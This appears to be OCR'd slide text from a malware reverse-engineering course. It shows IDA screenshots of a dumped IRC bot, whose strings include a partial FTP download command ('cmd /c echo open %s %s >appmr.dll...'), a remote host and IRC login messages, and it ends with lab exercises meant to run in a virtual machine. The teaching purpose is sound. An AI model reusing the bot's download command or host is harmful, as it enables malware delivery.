Printf ("hello %s\n", somename);

```
Somename is a *char ;-)
```

# Subtitute %s by the string in somename and print it

# It's translated into asm as:

1.Push reference to somename in the stack
2.Push reference to "hello %s\n" in the stack
3.Call/execute printf function
Note: the right to left order







- http://www.datarescue.com/idabase
- Commercial tools there is a freeware version that can be analyze only x86 binaries.
- Time-limited version available in the web
- There is a lot of plug-ins that help with the disassembly.







### Where the malware comes from ?

| IDA - C:\makware\speciments\dumped.exe - [Strings window]                                           | _ 7 🗙          |
|----------------------------------------------------------------------------------------------------|----------------|
| "" File Edit Jump Search View Debugger Options Windows Help                                         | _ 8 ×          |
| 😂 🖬   ← · → ·   🏘 🍓 🚳 🖡 Text 🔜 3 💌 🖉   = + ×   🔁 🗃 💭 🖓 📰                                            |                |
| ) 🗄 📾 🔷 📄 🎕 🖪 🐂 🖙 🕾 🕾 🛛 📌 T 🛛 🗲 ガ ਨ 🖉 📾 🕮 🛎 📄 💽 🔍 🖙 🖧 💌                                             |                |
| XEN    888 897 92 1° 1 × N ×    957 + H × '× S H K / ·· · · /    : ; 燕 毕    Ц 虹    孟 杰 平 <u>承 承</u> |                |
|                                                                                                    |                |
| 🖹 IDA View-A 🔛 Hex View-A 🎦 Exports 🛍 Imports N Names 🍡 Functions "" Strings 🐧 Structures En Enums  |                |
| Address Length T String                                                                             | ^              |
| "" seg000: 00000034 C (SCAN): Failed to start worker thread, error: <%d>.                           |                |
| "" seg000: 0000003A C [SCAN]: Finished at %s:%d after %d minute(s) of scanning.                     |                |
| "" seg000: 00000009 C ÉBÉBÉBÉB                                                                      |                |
| "" seg000: 00000017 C PC NETWORK PROGRAM 1.0                                                        |                |
| "" seg000: 0000001B C indows for Workgroups 3.1a                                                    |                |
| "" seg000: 00000022 C C CKFDENECFDEFFCCACACACACACACACA                                              |                |
| "" seg000: 00000022 C C CACACACACACACACACACACACACACACACAC                                           |                |
| "" seg000: 00000040 C BCDEFGHIJKLMN0PQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456                    |                |
| "" seg000: 00000005 C CCCC                                                                          |                |
| "•••" seg000; 000000F5 C cmd /c echo open %s %s >appmr.dll &echo user netx klopflop >>appmr.dll &   | ~              |
| Line 348 of 1534                                                                                    |                |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'                                   | ~              |
| Executing function imaini<br>Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\onload.idc'   |                |
| Executing function 'OnLoad'                                                                         |                |
| You may start to explore the input file right now.                                                  |                |
| Propagating type information                                                                        |                |
| The initial autoanalysis has been finished.                                                         |                |
| Command "ChartXrefsTo" failed                                                                       | ~              |
| AU: idle Down Disk: 1GB 00041B68 00441B68: seg000:off_441B68                                        | .::            |
| 🛃 Inicio 🚯 [ LordPE Deluxe ] by 🖆 malware 🙀 OllyDbg - mwupdate3 🐏 IDA - C:\malware\spe ES 📮         | 🧐 🖶 😻 - 6:39 - |
| ■ ŽIKIS                                                                                             |                |





## Where the malware comes from ? (II)

| 🐏 IDA - C:\malware\speciments\dumped.exe -                                                                                                    | [IDA View-A]                                                                                                    | - 7 🛛             |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|--|--|--|--|--|
| 🖹 File Edit Jump Search View Debugger Options                                                                                                    | Windows Help                                                                                                    | _ 8 ×             |  |  |  |  |  |  |
| Image: Constraint of the sequence of bytes       Alt+         Image: Constraint of the sequence of bytes       Alt+         Image: Constraint of the sequence of bytes       Alt+         Image: Constraint of the sequence of bytes       Alt+                                                                                                    | C $\checkmark$ XREF $\checkmark$ $\checkmark$ $\rightarrow$ $\rightarrow$ $\land$ $\land$ $?$ $?$ $?$ $?$ $?$ $?$ $?$ $?$ $?$ $?$                                                                                                    |                   |  |  |  |  |  |  |
| seg0t       next sequence of bytes       Ctrl+         seg0t       not function       Alt+         seg0t       next void       Ctrl+         seg0t       error operand       Ctrl+         seg0t       all void operands       seg0t         seg0t       all error operands       Ctrl+         seg0t       all void operands       seg0t         seg0t       all error operands       Ctrl+         seg0t       seg0t       Seg0t         seg0t       seg0t       Seg0t | add esp, 0Ch<br>B push offset a612 ; "612"<br>U push offset aDadftp_darksen ; "dadftp.darksensui.info"<br>V push offset aCmdCEchoOpenSS ; "cmd /c echo open %s %s %<br>F push 400h<br>lea eax, [ebp-379h]<br>push eax<br>call sub_41A620<br>add esp, 14h<br>mov [ebp-4], eax<br>mov eax, [ebp-4] | ≻appmr.dll &echo" |  |  |  |  |  |  |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'<br>Executing function 'main'<br>Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\onload.idc'<br>Executing function 'OnLoad'<br>IDA is analysing the input file<br>You may start to explore the input file right now.<br>Propagating type information<br>Function argument information is propagated<br>The initial autoanalysis has been finished.<br>Command "ChartXrefsTo" failed            |                                                                                                    |                   |  |  |  |  |  |  |
| AU: idle Down Disk: 1GB 00002CC0 0040                                                                                                    | 2CC0: seg000:00402CC0                                                                                                    | .::               |  |  |  |  |  |  |
| 🐉 Inicio 🛛 🚷 [ LordPE Deluxe ] by 🗲                                                                                                    | malware 🎇 OllyDbg - mwupdate3 😭 IDA - C:\malware\spe                                                                                                    | ES 🗐 🤊 🖶 📚 6:40   |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                   |  |  |  |  |  |  |



| 🚯 IDA - C:\malware\speciments\dumped.exe - [Strings window]                                        | -7×                    |
|----------------------------------------------------------------------------------------------------|------------------------|
| "" File Edit Jump Search View Debugger Options Windows Help                                        | _ 8 ×                  |
|                                                                                                    |                        |
| 🖹 🕮 🔶   🏚 🎕 N 🍖 …   🗗 🕾 🖕   🥐 TT   🦵 🦘 🥀 🗐 🔚 🕮 🍩   🖹 🗢   💽 💌 🖼 😽                                   |                        |
| _ X En                                                                                             |                        |
|                                                                                                    |                        |
| 🖹 IDA View-A 🔛 Hex View-A 🎦 Exports 🛱 Imports N Names 🍡 Functions "" Strings 🐧 Structures En Enums |                        |
| Address Length T String                                                                            | <u>^</u>               |
| "" seg000: 00000027 C NOTICE %s :Pass auth failed (%s!%s).\r\n                                     |                        |
| "" seg000: 0000002B C NOTICE %s :Your attempt has been logged.\r\n                                 |                        |
| "" seg000: 00000027 C [MAIN]: *Failed pass auth by: (%s!%s).                                       |                        |
| "" seg000: 00000027 C NOTICE %s :Host Auth failed (%sl%s).\r\n                                     |                        |
| "" seg000: 0000002B C NOTICE %s :Your attempt has been logged.\r\n                                 |                        |
| "" seg000: 00000027 C [MAIN]: *Failed host auth by: (%sl%s).                                       |                        |
| "" seg000: 0000001B C [MAIN]: Password accepted.                                                   |                        |
| "" seg000: 0000001C C [MAIN]: User: %s logged in.                                                  |                        |
| "" seg000: 00000005 C \$%d-                                                                        |                        |
| "" seg000: 00000006 C \$user                                                                       | ~                      |
| Line 1004 of 1534                                                                                  |                        |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'                                  | ~                      |
| Executing Tunction 'main'<br>Commiling file 'C:\berchives de programa\IDA Demo 4.9\idc\onload.idc' |                        |
| Executing function 'onLoad                                                                         |                        |
| IDA is analysing the input file<br>You may start to explore the input file right now               |                        |
| Propagating type information                                                                       |                        |
| Function argument information is propagated                                                        |                        |
| Command "Chartxrefsto" failed                                                                      |                        |
| AU: idle Down Disk: 16B 00002C7A 00402C7A: sea000:00402C7A                                         | <u>.</u>               |
| Es                                                                                                 | ····<br>二 9. 雨 18 6:48 |
|                                                                                                    |                        |
| ₩, žikis                                                                                           |                        |



| 😭 IDA - C:\malware\speciments\dumped.ex                                                    | ce - [IDA View-A]          |                                                          |                              |                 | a 🗙   |
|--------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------|------------------------------|-----------------|-------|
| 🗐 File Edit Jump Search View Debugger Op                                                   | otions Windows Help        |                                                          |                              |                 | - 8 × |
| 」 🚘 🔲 🔶 → - 🗍 🏘 🍓 🚺 👘                                                                      | ] Text                     | ▼ 177EC ▼                                                |                              |                 | -     |
| 📄 📰 🔶 ] 🏚 🎼 N 🧑 📟 ] 🗇 🦉                                                                    | , 🔁 🛛 🐥 🔳                  | f fi fi 📄 🖺 🔍 🗍                                          |                              | 🕺 En            |       |
| 0101 0101 0101 "s" • • N X 3                                                               | £r ⋕r 'x' S M              | K /-/ ~ Ø   : ; 燕 翠                                      | ੰ∣୴℆∣素素筆素素                   |                 |       |
| 🖹 IDA View-A 🔛 Hex View-A 🎦 Exports 🔀                                                      | Imports N Names            | 🗿 Functions 🛄 Strings 🐧 Struct                           | ures <b>En</b> Enums         |                 |       |
| * seg000:0040D193<br>* seg000:0040D198<br>* seg000:0040D19D                                | push<br>call<br>pop        | offset aWayne_2 ; "wayne<br>sub_41AC60<br>ecx            |                              |                 | ^     |
| * seg000:0040D19E<br>* seg000:0040D19F<br>* seg000:0040D1A1<br>* seg000:0040D1A3           | pop<br>test<br>jnz<br>nush | ecx<br>eax, eax<br>short Loc_40D1FC<br>7Fh               |                              |                 |       |
| * seg000:0040D1A5<br>* seg000:0040D1AB<br>* seg000:0040D1AC                                | lea<br>push<br>mov         | eax, [ebp+var_658]<br>eax<br>eax, [ebp+var_508]          |                              |                 |       |
| * seg000:0040D1B2<br>* seg000:0040D1B5<br>* seg000:0040D1B8                                | shl<br>mov<br>add          | eax, 7<br>ecx, [ebp+arg_18]<br>ecx, eax                  |                              |                 |       |
| <pre>\$ seg000:0040D1BA \$ seg000:0040D1BB \$ seg000:0040D1C0 \$ seg000:0040D1C0</pre>     | push<br>call<br>add        | ecx<br><mark>sub_4177E0</mark><br>esp, 0Ch               |                              |                 |       |
| <pre>seg000:0040D1C3 seg000:0040D1C7 seg000:0040D1C9 seg000:0040D1C9 seg000:0040D1CB</pre> | cmp<br>jnz<br>push<br>push | [ebp+var_4], 0<br>short loc_40D1E7<br>0<br>[ebp+var_85C] | "INAINIA Decement accorded " |                 |       |
| * seg000:0040D1D6<br>* seg000:0040D1D6                                                     | push<br>push<br>push       | [ebp+var_98]<br>[ebp+arg_4]                              | [MHIM]: Passworu accepteu.   |                 | ~     |
| Command "ChaukVusfata" failed                                                              | Down Disk 100              |                                                          | 21500                        |                 | 2     |
|                                                                                            |                            | OUCODIAI OUCODIAI: SUD_40C398                            |                              | 5 <b>30.6</b> 4 |       |
|                                                                                            |                            |                                                          | Manda - C: (maiware(spe      |                 | 0.51  |



- Never execute any file in your real environment
  - Kids don't do that ....
  - Check three times that you are in a virtual environment

- Try to analyze the file
  - /malware contains binary files from a nephenthes box
  - /exercises contains the sample.exe & gilherme bot

